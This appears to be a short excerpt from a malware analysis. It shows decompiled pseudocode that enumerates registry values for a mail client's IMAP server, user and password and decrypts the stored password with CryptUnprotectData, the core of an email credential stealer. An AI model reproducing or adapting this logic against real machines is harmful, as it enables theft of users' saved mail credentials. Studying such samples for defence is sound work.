 for ( j = 0; j < cValues; ++j )
{
  mw_memset(ValueName, 0, 0x104ui64);
  cchValueName = 260;
  mw_memset(&Data, 0, 0x400ui64);
  cbData = 1024;
  if ( !(RegEnumValueA)(v5, j, ValueName, &cchValueName, 0i64, &Type, &Data, &cbData) )
  {
    if ( (lstrcmpA)(ValueName, "IMAP Server") )
    {
      if ( (lstrcmpA)(ValueName, "IMAP User") )
      {
        if ( !(lstrcmpA)(ValueName, "IMAP Password") )
        {
          pDataIn[1] = 0;
          pDataIn[0] = cbData - 1;
          pDataIn_8 = &v19;
          pDataOut = 0i64;
          (CryptUnprotectData)(pDataIn, 0i64, 0i64, 0i64, 0i64, 1, &pDataOut);
          (WideCharToMultiByte)(0i64, 0i64, *(&pDataOut + 1), pDataOut, imap_password_data, 260, 0i64, 0i64);
          (LocalFree)(*(&pDataOut + 1));
        }
      }
      else
      {
        (lstrcpyA)(imap_user_data, &Data);
      }
    }
    else
    {
      (lstrcpyA)(imap_server_data, &Data);
    }
  }
}